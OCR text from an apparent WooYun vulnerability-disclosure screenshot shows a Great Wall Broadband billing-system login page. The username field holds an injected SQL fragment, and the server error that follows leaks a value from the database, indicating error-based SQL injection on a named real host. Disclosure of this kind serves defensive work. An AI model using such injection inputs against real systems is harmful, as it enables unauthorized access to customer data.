 长宽认证计费系统登陆
service3.cdgwbn.net.cn/Login.aspx
8
1297
长城宽带
Great Wall Broadband Network
长城宽带认证计费系统自助服务
用户名：
'and (select top 1 U
密 码：
验证码：
4nnf0
确 定
服务器无法处理请求。 ---> 在将 varchar 值 '6d582791517da542' 转换成数据类型 int 时失败。
正在等待 service3.cdgwbn.net.cn 的响应...
www.wooyun.org